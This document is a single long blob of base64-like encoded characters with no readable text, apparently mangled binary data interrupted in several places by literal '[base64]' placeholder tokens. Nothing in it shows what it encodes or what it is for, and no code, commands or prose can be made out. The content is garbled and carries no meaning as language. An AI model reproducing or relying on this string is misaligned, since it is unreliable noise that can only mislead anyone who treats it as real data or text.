QB0ttwqzCn8Ofwp/CgMOhASUjw7U7WsK8RzXCpm7ClsK5wpYvJVE+w4x+wqtoR8ORBcOVw4ATZl5Odw7Cp8OHacOffsKCOMOZw60xwqETw5/[base64]/CsWsOw6FqOULDtsONKcK8wpvCnWbClsOAw77CusO1GSAywqLCvsKiwqElwpJIA8KrNMOCaMOcw6BvwqjDgj/ClMKxOi7DrTbClMKTWkbDrMOtacKtw5nCp8Ohw6sNw7tQZ3zDm8OtJQQqwrnDiijCmk3Cn3APG3RZwrLDuVMlPmLDl0DDkcOKaTUmw6ZmCjM7cMKcQsOiJATChH/DlMOwwrIEwohGXUJpwqISw7rCpSXCkVgbWcOoAn0jwrVdeMODGsOiw6/CqhtswrVow4PCvxXCt0rDrMK/LB3DunrCtl11wrl1fS3ClcONw40vFMOow5zDlHTChQ7CgRxCYMOXa8OofMOHHisINGAKwpMCwpPDpiYoHcOOwpPCssKxwpYyC8OIEMKFwrBPw4kaUcOaw7/Di1bCumbChcO2NyzCicKdTsK1wobCpzEcXXTCqTfCnsO7wpIgEsOUbsKEwqlZw5EMQ3/[base64]/[base64]/w498esORCF7CmQLDoGYVKcOQwoMtw4jDvyhKw5VBZsKDw4fCisKlIw/[base64]/DmcOgw5jDqjbCnsOWSMKIwqbCqcOhOcOKCTzDtG4CRMO1ZGDDocOwHcKSGsOrw6TCisK9w489wpbDplrCgy13YFZjfVzCkH/DiMO8YsOmw5zCpsK/w6bCisO3wr1bdkdRFksySlskZMOXwo/[base64]/[base64]/Dg8OCwrHCjRnCpgZEW31mw4jDiEIcw7EJUMOYwrItXMOQARdcRWMqS8Kewp3CizoDKcKZwpVffcOQGsK7woHDnGZzw7zCsMKdwothw5IbUMOPwrnCtTHCq8Kawr3DlMO8XMK9FAvCmxHCjB/[base64]/wq/DpSTDgkrDiRE+wqvDkFzDnG5UEMOlDcK+wqPDtTrDsCfDuMKDwoU5wq95PMOUw6Qfw6sbbMKtwowuUcKgCWNjGsOzN8OkTTN3w7sUwrTCjcOpwqE1wqzCmGjDoEQdcU3CgD/Dn8Kjw5JywpnCjivCqDQcwqDCusKHw4vDqQ0Iw5DDhXnCncKke8Kow7LDi8KiwqHDmmwZwoJdwovCt8OzAcKlwq/CrztvUQ52bcKwwolWXgUFwqp5ScK5w4HCv8OvGSXDn8OnYMKTUMOFCBY2wp7Ci8Khb2jChcKXCUHCnMKlZ8K5wosgVgLChcKpwpPDkMOeQMOtw5Ezw7hCKgs7ElhKw4bCpMO4Ql1IFsO0w4zDhcK2wqBnwp/Ds1B3N8Kxw7NgfiDCucOuw7PDlX3CpQ/CmMOXwqQMBDMqw4AIwrHCjsKLw5dLwrrDtwwDwrHCu8OWOnl3w41qw6sLw6kowr5wHMOhw4hBbW4mK3HCsU4SDFkkw43CumVlFG7DuwnDucKLCsOoQ3jCjWF9GsKGwrHCpS0KwqjCkgHDtMKxY8KHLCM7f8OZw6kMwqctQsOOccOQHwPDt8KiamYfwp/ChmRVM8OBw63CpMOTw4DDncKhw7RMw60Nwr9Tw79kw6fCnGFEwrRYGQDCisO+esOAwplYwonDsTl4w7NOw6nDqkPDoDrCnsKjwqRUJsO8NsK6NjPCgMKPfsKbw6Zyw6bCsR5swq0PEWbDljIkw4MWHhdDQ0PDqcKwwqTDr8OkUi9/wrbDsEoZYMOgBR98w6Rswq3Cs3DComTDjVvCocO7wrsQw7Z3wp3CkcOmS8O0XDrCocKMwq8Bw55mw4JQw7lhwpItwpJuw4s7I3Jnw6diJ2UaexPClmopw7nDicKgw4TCssOBTcOGHMO/w6hFwo55KHPChTRIKWwnw5XDtU8twr/CisKNw7ptBCEDw43Ch8K9HCjCpsOEBsKiCQXDj3QxISnCnsKoVVlWWsKfCnbDlcKTIsKgey3DljU2wozDl8K4GcO3wp/ClxDCnMKwFXrCrFRxw4FSwrFcwr1Ge8OhBXwtDRoDw5hfGCjDmMODcsKewobCgcKQwol3MxXDuX7DhUh+fivDrcOlNsKwwq81UcKtOMKKS8KFwr4CVzs2fR3CjsKswq80wrjDgcKPwowzwolyw4RFPsK/w4hjXcKHw7FmHFHDhUR+CG7CnWPCojwFw6DCkRrDqMKVw4/[base64]/Dm0bCscOawr3Dk8O3K3rDrC/Dl8OEHxdzw5fCpFMGwrEXU8K7MsKzZS9+w4VhbcKdNEY2wpsAwqPDr8KFFMK7fSrCmSjCnEnDsUjDgcOTwq/Dj8OBwr5EM8KIOCZxTX0tFivCvk/CnS/CvVTDt0UKDMKWJMKCw67CpxrDpVTDpcK2aDLDisKjAMOvwrTDhMOlccO4EMKrwpwYP0JxwpfDlGHDqsK4w7DCl2/Cq3bDjTZNw67CrsOFwq8WesOTw7rCsynDp8OIMAfDv8OKwrAmHhcEHcKgEWZMw7dTasOQwo7CgsKmcsKDw6zDr8ONwr7CqhNqwrlYwpYYw7fCu8O1XnTCtHzCoMKnSxY+wqAwwq1SOMKkWzM0wrnCrMOIwrE+IR8/[base64]/w5RABsOkZsOGwp/DhhcPwoXCgcO6fMKDwqNJB0IYwrp1w6/Ci8OfwrrCoDDCmsO4b17DrMOqwo3Drmo+w5R1wp0yTcKJw7cRwrnDpSYSWi1/w5/Ch1/[base64]/D0LCknEXwq0CGcO3w40mwrdHJEJELQcQw4FUJcOMw6XCtAQBJWXCmMK8RhnCncOiw4gTPTZpQVbCiTLDtcOLw6XDjsOXUcO1wppVw6DCkcKzfsOgfMOOXlpuw7cNNcOHwp4yw43Dl1nDp8KDfcKEw7jCv0TDhD/ChcKZOCdNwqAPLhTCpHLChAXChcOyUyxpwofCv0vCu8KIwqTDgMKPJXgUKsOow4nCoyLDtMOWJyNjwqMEwovDhwDDkgpOV8Osw7/Cm8K8NV3Dn8OBcQ3DpMKQEH3CnMKaGk/Cuzg/bcK9H8ODwpTCjMKDw4XClVfDmMKcwrpRVcOZwqx6wqLDiELCsi/Cn8KCGAnCtQ/CisOxHk/DoMOhw4TCgX9cPMOcIhXDlMKua8OJd8KUw6JDwpl8wpfDjMK0woTDl8OJwrccwrHDisO/wp/DrjTDsgY5Xz9qYWl6w7RaAsODwo9jwr7Dr1hQCWrCo3ASw6czw45jwq7DtRfCgDUywrzCs3kawq/DgCTDgmpGwotXw54aw7I5Om/[base64]/[base64]/DisKPwrHDrBPCrR/DgsOOL1vCjcOnXWXDqsKFw6ATwqTCrSx1wpXCsWfDnj/[base64]/woHDtUTCj3NQXMOSUgZuwonDlnsRw5guEsKLwoHCm8KuCsOjw4LCh37DkkJ/[base64]/w7HCucOQCcKYKmYuVMKrbwDDisKQcUNjwpNKwoRAScKScsKBQkl6w5tAwr/Co8KaN3DDgcKPwqrCumh5MsKae2IbZ8KLDzTCkMO1esKrTMKJBAjCrQHCqMOjQVM1eAtRwooXaiFDwq/CmknCmw7DixXCuiNgGcOsJSsVw6guw5LCvsOvwpfCn8K3DWIIwq3DmCMLwoxXQSprTTjCgwbCi3/Ct8OfwpY7w5vDu8Okw71FQAQkUcOFw67CkyzDsWHCvMODHMKMwqTCo0HCkMOgCcKIw5wUMgACVcOCw490KkzDvMO6IsODw6fDmGFuRTDCgmQzwrpGwq/DpibCiGdEwo3DksOjw44BwrjCl1A1HMODa3sRwqVpPMKLI3jDgcKIPwLDmXxiwpFsVcO6AcOQwp8/[base64]/w6rCi8O3w57ChcKrwpHCtcKJbMK6G8OXw6l1ecKJw71QO8OSw5nCo8K2TcOawoESAcK1wo5HwrTDl8KST8OmP1zCsS0yYsKQw68Uwr0xw5Ncw6V2wo/CnzFVdsKkB8OlwqlGwojDqMO5J8K+SBjDjsK9w5PCvMKpwo0wAMKYw6nCsgIRRsKmwrAhD0h0ccKFwqFIEk1uwo8uwrRVwq/DmsKsw7NFw6dyw4DCuXQKSMKZw5rDjMKQw7LDilfChsK3LBc/w78facObw69Pc13DlX3DplApworCoj/DoUjDkMKlaMOpw6ICwrTCqQrCuE3DtcO/F3HDosKzf8Kmw7fCmXhxHynChcOhY0TDv21jw7zDpMOoc2PDv8OlwrIfwrQlBMK4NsKLX3vDglDClTtPw7VoZzPCgMOIw5PCucOPw6XCgMO/[base64]/EgDCpFEMKnTDpCXCm37DvC7Dl8Kew6d3w6vCscOawpkfw7klXlcQwoY2N8Ooa8O3HMKBwqQqw5A5w7bCvyrDrMKMbsKuw6PCuMOTw4Q+R2DDrxrCocO1wqPCpSYYWDlwwqdLJMKYw5JcVMOOwodLwrV5S8ORFyBdw5HDksK+LMK5w4BBYwDCqw/[base64]/CvMOBw44Mw53Dtnk3w4oAGsKAecK+wrLDkMKUeEU4w77DmQkKLjJhRsOCw4VRXsOEwq3CnmfDnhVuccOzGBfCjMO0wpfDqMOtwp7DpkRqSgcoZiZ3A8Kzw4tZWHjDv8KQG8KlOzrCkTDCiTrCjsONw7fCpSnCqcKGwrzCtsK/C8OKPMOiLW/Cp0YXM8Khw4LDrsKHwpvDisKnw7NqwoRhw5XClsKdTsKzw4zChRXCp8ObcRfDo8KnwqUZPF3Ch8KCBMKoCsKnw7DDvMKDWjXDvA3ClsK3wowtwpNpw5RZU0UkAShzwpTCsD/Duh5BeDpUw5MIfxUGIsOjIF9Qw6sqFhEFwqsMTMKfasKhLgrClXnCi8KHwr7DsX3CgMO+JDUmAGHCtMK6w7PCs8K5QMOKEcOZw6/[base64]/DiMOnLcKVwr7DqcKlcMO/wovCmC5LRm4dDjvCpcOqw7JYMsOnLDl/[base64]/Cn8KUwrvCsMOKCxbDq3LDkSdVXzDCgcOpwqkXTC5aw7/Cr3V6wonCosKBL8Owwqg4wpFYwrhXw5F1wp/Dkm/CklbDlFXDhiHCsghNBcOrMcKhSFjDlg/DmCsYAcKxw7bChMKGw5JIYsK8IMKWw6fDqMK1LkDDkMOswpIOwrkcw7PCicOtXGzCiMKXCMOtw5XCv8KQwqQqwrc9BTDDmcKbZgrCsBfCqW0yYl16J8OPw7LCsmdiHm7Di8O7JMOvOMOPNjgdSkoRLzzCl03DjcKtwo/DnsKvw6g4w6LDp0DDujHCryHDtMOHwp3CksOgwrkNwpY6ewJQc3Zew7/DgGfDkzXCgzrCksKmEAVgc3powqEBwodYdMK7w4AuSnfDksKMw4HCicOBd8KET8OZwrPCv8KBw4bDqHXCvsO5w6jDuMKIGlBvwpjCicOjwoHDkXdVw4nDg8OGw5XCinJTw5MYLsO0WWfCmMKqwoAhRMO/K3XDo3dyK0JrVsOUw5lCCDvDiWvChh5FFmhOfRzDvcOowqTCn3/Cmyc3Syx+wqM6CXIzw7PCpMKPwrpew7xUw5zDr8KXwoMMw74awpPDrRTCuz/Cn8KdwrbDpCTCsH/[base64]/CpHbCmsOHwpljw4bDohwiw5VKwq9RH8Odwo3CqxHDv8ORM8KZajNbEcKzIgrCnMKSMjprGsKUL8Klw4VBwpHCkEhhHMOEwrEzaDrDjcKFw5/DssKBwpdYw4bCpEQHZcK2w6JufAzDlcKFQ8KDwqbDssOmacOoYcKHw7JnTWozwpjDrBsoUcOjwqTDrnAxVsKLwp9RwqQ7BjQwwrF5MiMcwqRrwoYxYRJxwrPDpcO8woA2wpdqFFjDs8OdI1TDicKILMOEwqPDkzdLd8O9wqlNwq8Pw5J2wrMPKVPDuWfDl8KTBsO/[base64]/[base64]/[base64]/DrsOkQm8/[base64]/[base64]/wq/CpsKUw6jCs3suw5nCrsO+wqA/wrjDvCPChcOuwofCm8KkwqcKRyTCsGhCQsOuRsOvS8KNJcO8SsOew7Z7JCfDksKtdMO+fCV6DsKQw4UKw6LCvsOswrY+w5XDg8OEw7/[base64]/w5wVSXEsw4LDgMOqXTDDicKNw7p2w6zCgVcOwogWSsK/wo/DpsKWfMK8CjfCqQphcW3CjMKlUX/DqE7Dp8KawqnCtMO5w7gaFQjCn0vClmY1wpllUcKnAcKnFWDDjsOhwokYw7I/bRTCtBbChsOmHkpuWxh6LBfCi8OcwoY/[base64]/VTvDqHFUBsOKKMOmXlPCn8O+Bnp6w4fCjsO3w7vDgVzDpcKNX1gkwo5QwoXCvUTDqcOPwofCoMKiwr7DkcK7wqtMZMKUGGBiwpgYDSBvw5Vmwr/CqMOCw41uCMK4LsOsOMKeNWPCvUrClTMuw4zDssODMA56dmPDgSQcP13CjMKocXPDrAXDq3DConQtwp17KWvDjsOiXMKCw4vCssKsw5XCi38MJMKxGTDDp8Knw6nCsyzChFHCkMOUOMO3U8KowqF5wrLCthNCG3d9w4U/wpNyBXZOYBxbwpMXw71ww6PDn1QiM23Dg8KLw6VWwpI1wrLCi8Kswp/DpMKLVcO/Khl4w5RTwqV6w5EYw5hDwq/[base64]/Duy5Rw6LDjV0Ew5lwPWhnwqLCjSzCq8OGURpofBXDrUrDqsKyLFPCt8OHw7ZwKSQxwrowb8KIL8OywotGw40+aMOTbsKfwoxNwrPCo2nCocKjwoh3EMKww7BLTVTCoVpsE8OfdcOEKsOwUcOoaUHCqwjCjVHCjEnDqzDDhMK0w4cQw6N4wo/Cr8K/w4vCsnZMw6oYLcKHwqLDq8OqwrrChSxmNMKmWMOpwrweJlzDmsOCwq5MSMOJaMK0Fm3DtcO4w7U5D2ZzbQvCgRvDhsKiBTbDmXorw4rCgh/CjCLDgcKkVxHDl2DCq8O3f0oBw7w0w54fRMO2Yl8Kw7rCuX7ChsKDN0vChQrCuS5Bw63DgVbCgsOAwoTCu2ZCS8K7XMKyw79vesKDw7wHc8KswoLCuwtkbyENP0HDqBRAwokdf1MRbkQxw50wwq7DlBxvB8OLZB7DryDCnETCtsK1YcKlwrhvcBY/[base64]/ChBLCjkbChyXCuHjDkXtDw50rJcOaeHEVw4PDsCt/[base64]/DjsKGwozDu8KDwrJWKD3CrcKEFVsjwqjDpMKGLTAQFMOmwp/CthTDiMOgXWsdwrzCr8KpIcOKE07CncObw5DDnsK/w7DDiUtVw4JSTjxSw4NtckcnHGTDkMOoJGLDsWTChFLDrcO8BknDhsKuGx7CoVvCkldZJMO8wo/CtF/DulEaDE7Ds1TDpsKCwrMaC0YSZMOIXsKJw5LCu8OJJi/DtRvDgsOPE8O1wrjDqcKzJ0DDlnjCkCFxwrnCpcOuAcO/fjQ4fmHCuMO8KcOfKcK7V3fCssKcHsKwS2/DsCHDssOpJ8KwwrNVwpLClcOVw4jDsxMUY1bDsnJow6nCuMK6Y8KbwqXDslLCncKhwrTCncKrGBnClsOIBRolw483W3fCrcOkwr7DrcKRFABaw7J7w7/Du3Now54uckzCpiJHw6XCh1nDmDLCqMO1ehLCrsKCwoDDm8OCw58sTgYxw4M9C8OYa8OSJUDCmsK7w7TCo8OGY8KXwrA7OsKZwpjCm8KCwqleF8KiAsK7DB/[base64]/CnUfDgMK6w4lLwpHDlG/ChMK9woTCgyzDp8OMb8Kww60BWn7CjcKrTHoKwptnw5PCpMKMw73Dp8OUbMKmwoN9UzvDiMOYdcKlW8OYXcOZwoXCsQXCpMKaw4XCo3o1DEBZw7tSaRjCv8KwD3ZILUFbwq5zw7HCkMOEABjCs8OQMk7DisOWw4/ChXDCtMK5a8KCLMKtwqlWwro1w7rDnB7CkVjCgMKJw79gfm9OPcKOw5/DlWDDjMO9JDfComM4wqbDo8Olw5M2wqjCrsOGwqDDliLDt0siFU/CoxUvIcKVUMOBw5cLXcKoZsKwAQQLw53CtsOgTDrCo8K2woYPf3DDo8Ouw650wrU2csOOB8K0Si/CilBgEMKgw6jDi053UMO0L8Ohw64pW8O+wrAOHmMBwqkpBE3Cn8Ohw7duSAnDnkxuJTXDqS0mE8Ofwo7CjDE7w57DuMKUw7YNLsKsw6fDqcKoN8OPw7rDgxfDujwHTMK8wpsiw6pdEcOrwrMoe8KYw5/CgXdOXBTCtxU/RSpUw6jCiSLCocK7w5/CpnJTOcOcPgDCoAvDtjbDjVrDk0jDsMO/w5PDtFEkw5E7E8KfwrHCuELDmsOlWMKSwr/DihojNVTDr8O6wp3DpWcyIV7CqsKHWcKUw5N4wrvCoMKHTlDClU7DswHCqcKQwp3Dv3pLCMOVdsOERcKbw4p6wo/ChAzDjcOBw5ECK8KVfsOHS8K9WMKhw55qw4lMwpNNQMO8wqXDg8Ktw5dwworCpsOiw41AwoAaw6cnw5PDp1djw6gnw4nDjsK7wprCvA/Ci0TCmCLDmhPDnMOCwoXCksKlwqtaBQwfGR1+FynCth7DnsKpwrDDrcKracKVw59UJxPCsEMGWQXDpg1tZsOhOMK1BzbDj3LCriHCsUzDqSHCsMOfOXBPw4nDjcOAfGrCs8KqNsO2wrlgw6fDjcOQwpLDtsOjw7/CscKlHsKqR2jDqcKWTXEww5bDgDnCgMKaCcKiw7dQwo/CsMO4w6ciwqnCgH0ZJMKZw4cQCUcOU2MaVXEyQcOrw4BCbCrDrVjCkTI/AH3CgcO8w4B6b3hzwqgERVpZLApmw4FBw5wQw4wmwo3CoEHDoEjCtQ7CtRDCqG99KTRKaWnDpTF8IMKrw4zDu1/CrcKdXMONKcOBw6bDo8KsNsKyw5A7wqzDmijDpMOFOThREztjw6U8RDhNwoc4wqM6J8KNOcKcwp8+FxHCrTbDm3fCgMOpw7BHUjVNw5fDpcK3NMKgOcK2wo3Cg8K+Z1tLCzPCvn/CjsKgesOGZsKNE0/DqMKHF8O0WsKlI8Oiw6/Drx3Dpw4zU8Kfw7TDlwXCtRIUwrjCucOXw6/CtsKndwDCmcKXwqgBw5zCt8OhwobDrxzDm8K7w6zCvkHClsK7w6PDnX3DisKvTgzCqcKWwofDuXrDnynDlAYqw6JNE8OQLMO+wqfCnkfCvMOpw6wLGcKCwqXCq8K8bn8TwqbDt2jCkMKGwpZtwq03LMKBaMKEI8OXbD07w5dgKMOBwr/CiVjCnB1LwprCrsK+asOtw6EkdsKyeT8DwrpzwoQzPMKAGsK5U8OHW15FwpTCvcOOBU4SP3JVEHlPanDDqHoMEcObd8O0wqnCrcKrbAJdbcOiGAIBfcKKw4PDjgNIw4t1ZRfCsGt3bTvDp8Osw4XDhMKLPw3DhlpaJRTCqmPDhsOWHkrDmHl/[base64]/wojDh8KKwr7Dr8Ohwq/Cq8OjN8OFwpfCvDnDkWPDuyQWwopYwpjDuR0KwpHDosOQw53DuSsQLj1LXcOuU8KCFsOEY8OOfTJhwrI2w7hgwpZOPXXDsk8VMcKndsKuw58Ww7TCq8KmXl/CvxUCw5sXwrTCs3l1wrNLwpsbFkfDslRdNlxOw7TDt8OEGMKPIErCsMOzwqJ4w5jDtMONMsKtwoxZwqMMEG0cwo4PNlHDpxvCoiLCjFzDjSPDgWB/w6PCjhPDncOzw7XCtgjCg8O4NQZdw7lfw608wrTDqsO9VyBtwowowp56L8KRR8OVYsO0Q0BRV8K7EXHDjMOLc8KvaxNxwrLDnsO/w6nDlsKOO2cow7YSOBvDjVjDlcO2CsKSwozDhinCm8Onw6Z+w7MxwohPwqZmw4vCiFtpw5JJcjZjwovCt8Kvw73Cp8Kpwo3Du8KBwpo/[base64]/DmGUPw47DpB7CvFJACzXCpHHClsOMw7DCl2XCmsO3w47Cv2/Do8OnecOXw4rCnMOrOgxgwpTDm8O2XlvCnX53w7LDmSk3wqhJCVLDqSBIw5w8MVbDnDnDqDDCrXJLHgULBMONwoxGHsKhCivDgcOpwp7DsMOrbMOZS8KhwoHDqQrDgsO+a0ZGw4fDij/DlMK3EsORXsOqw7bDqsKbN8Kvw6nCkcONbsOVw73CucKBw5DCjsORdgRlw7nDgy/[base64]/S3LDi8KBw5xlfVQcY0NFQnnCvsKofysSKy9MRMO9PcOQEcKXURfCoMONCw7CjMKhAcKew6TDpkMqKiEfw7shacKlw6/CuC9fUcO5anPCn8OSwqsCwq4gJsOdUjDDlyHDlRA0w6R4w4zDrcKswpbCqzgffUJgBMKRAsObOcODw5zDtx8Rwq/[base64]/[base64]/CpF0Ewow6W1jDswhQw7U2YSjDuHfCtcKpTBDDjQjDvHbDpMOQMFxSDXZmw7Zgw5RowqomYFBWw4XCj8Oqw7vChxxIwrwQwrHCg8Opw5AXwoTCisOsf3oYwpdWbwZXwqnCjypdc8OkwprCmVJQZUjCllJjw7HCjVkhw5bDuMOxZwJhXFTDqh/CkDQ1NjN+w7Rwwps4PsOAw5TCg8KHRFNRwr9QASTCl8KUw6wBwrF4w5nCpSvCvMOpBBrDuWRpc8K/PCLDuwlAQcKrwqU3AERGcMOJw4x0cMKqC8OrMEB8PQ3CqsOVbMKeMU/Ci8KFLxTCgl/CnyYywrTCgzkMUcOFw53DonsKLTMvwqvDo8OfTTAfYMO+EcKuw4LCgXXDm8OrKsOAw79Xw5LCmsKDw6fDp2nCmVDDocOyw7XCo1HCo0vCqcKkwp8fw6djwo9fbRQlw4HDsMKrw7YWwqDDiMKRZsOdw4pHCMOHw5IxE0bDv1V6w79mw7sDw5BlwpPCvMO/fR7Cqz/CuyPCuzzDlcObw5bClcOUQsOZesOCfgpjw5pqwobCimDDl8OcCsO6w4Vxw43DnSJ0OSHDkzbCsz1PwqHDgSgxUB/Dk8KlfU5gw4NRQ8KnG27CsCJUJsOPw5dhw77DusKfc0/Dl8KuwotaDcObYmnDvBw5wq9aw4ACAFUHwrjDvMOtw48WLk5NKSXCp8KUKsKRQsORw6RBJD5Fwqo+w7bDlGcNw6vDp8KCDsKLCcOTO8OaH2TDgUJUcUrDrMKCwrliMMOLw47DjsOid3/Ct3vClMOIKsO+woYTwpvDscO4wqvCjsKAY8OBw4LCl1Qze8O7wpDCm8OrElDDs0kgG8ObJm81wpDDjMOJWwbDp3oUVsOIwqZ/RFJwZCrDuMKWw493ecONLnfCsw/Dt8KxwphbwoAAwpHDuxDDiXExw73ClsKswqdFIsKUV8KvPQLCsMOfEFAKwrdkCXgdaGPCq8K1w7YnR3R0OcKswqfCoALDmsOEw4FRw5ICwojDgsKRHmsedcONLDnCjjDDpMOQw4RFCmTDr8KuWW/Cu8Kkw4ZOwrZWwplCFGjDlcOjLsKfe8KsZX51wp/DgnYkAjvCnnpgBcK8I0xsw4vCjsOtHjnDt8K5ZMKdw4PCh8KbP8OXw7cWwrPDmcKFLsOSw7DCmsK3eMKfOgPCoD/Cg0kOUcK6wqXDk8O1w6xKwoA7LsKRw558OyjDkj1BKMKNN8KcVAgjw6loHsOKZMK/wobCtcK3woFrRg7CtsOrwoDCkQfCvyDDtsOzHsKVwo3Di3nDp0jDg0nCsF0QwrUzSsOYw7DCjsOJw5kcwqXDn8OlYyZzw743X8OHfkB3wownw7vDmndFNn/DlzDCosK/wrhfWcOQw5grw5oow4DDnMKPDltGwrvCmEc8UMKSAMKMM8OTwpvCoXA+RMOlwpPCtsO/QUlgw4/CqsOgwrVeZsOXw63CiDk8QUHDvTDDjcOtw4h3w67Dv8KHw63Dvz/DtUnCnS7Dl8OKwrEUw7R3VcKWwqJmfC0rUsKfFnJLBcKXwo8Mw5XCoxHDj1nDuV/[base64]/[base64]/DhgoyJ1tiw5wXHMK+MMOMw6/[base64]/Cnn4Fw6fCvk7CvGU2wo/[base64]/[base64]/CjsOZwrZGwpU/[base64]/[base64]/wp7Dl8Ocw71GBTJVwo/CqsOaMGrCgcK3HMKiw5QUwoEkI8O8M8ODDsKWw7kQLcOgLQ/Crn5cZnoNwofDvUopw7nDmsKuMMOWLsONwrPCo8KlC3zCiMK8ClNqw5nDtsO5bsKFfCjCk8K0ZSbDvMKGwp5ewpFfwpXDn8OUAiRcAsOdUkPCkXhnW8K3KjLCvcKgwq5MeivCpmPCk3rCuTbDvygyw7J6w4XCiVjClVFyLMKAIH14w5nDscOtHVLChG3CnMO/w6Qfwosgw7oiZCPCnxzCrMK7w65awqMpNigqw6tBPcOPXcKqQ8OWwq4zw4LDgyVjw7TDs8O1GzvCi8Kgw6pNwpnCtcK8LcOkUFrCvAnDnz3CsUvCnBnCu1Jlwq8Mwq3Ds8Okw6sCwoc8NcOaEWhFw4fCicKtw7TCoVQWw7BEwp/[base64]/[base64]/DmcKIUm5EP8OdE3J/w5TCgEowIGBYY0kUT2IYTMKVLMKlwr0OMsOuDcO3GsKtXsOBEcOHMsKqOsOEw7cvwpsdQMO/w4RETQ4UHhhYMMKZfxNECklLwrrDlcOFw4NXwpM+w6QLwqFBGjFjSV/[base64]/CkMKbLMKNP33Cj8OfUsKDwohAfHEtR8Kmwrd2wqTCoitawozClsKTD8KIwqclw4szP8OsLVnCjMKcGMOOI2pww43CpMOZAcOlw5cdwo9cSjRnw7nDjg0MA8K9BMKSZDIfw44Jw4TCmMOjIsO/w6BkJcOQO8KCWgtmwo/[base64]/DqsOJw7Yzw7DDjsKkE8OYQ3Nvd8OWwoMRH1bDk8KPGcKNwqrClBBAB8OHw6g0bMKww6ZGfyF0wpcvw73DqntzUsO1wqHDkMOQAMKVw5hcwqt7wqdAw559FCIOwrnCtcOxTC/CtRceUMO0FMOyEMO8w7QJAQPDgsOSw4nCu8Kbw6TCkxTCmRnDoDHDg0HCoRrCh8O8w4/DjUrCgiVPSsKRwo7CkT7CthfDgXBiw7VRwpXCu8Kfw5fDg2U1fcOUwq3DusKNJMO9wr/DjMKywpLCsQZbw41jwoZtw7lkwozCoikzw6R0A3vDmcOKDRPDgGTDvcOzPsOKw4oZw7YQN8OOwoXDuMKWOgPCkmQvJBjCkSsYwrBkw6XDj1gvHFzCo1wkKsK4ED9Bw6UMIxJtw6LDhMKgVRZ7wp1Xw5pEw7QEKcOvY8O3w4DCjsKpwq/[base64]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[base64]/Dj8KaKcO9w5Nywr08JsKOw5zDrcO1wo3Djy/[base64]/DtG8wLXYtOMKzw6dCUyQUYcKXSz3ChcKwBFvCsMKdKsOBPgPDoMKAw6F0PcK2w6tOwqrDoHF7w47CiWLDlG/Dg8KFwp3CpCp+LcKHw6FXczHDkcOtKzFiwpAgP8O9EmB+bcKnwoh7dcO0w7HDmE/[base64]/wppzw77ConYYfsODw6Aswr7CjXfCnjrDoxUBw6h0MFPDiUTCtChNwrfDgMKRNQ9swqxUCGb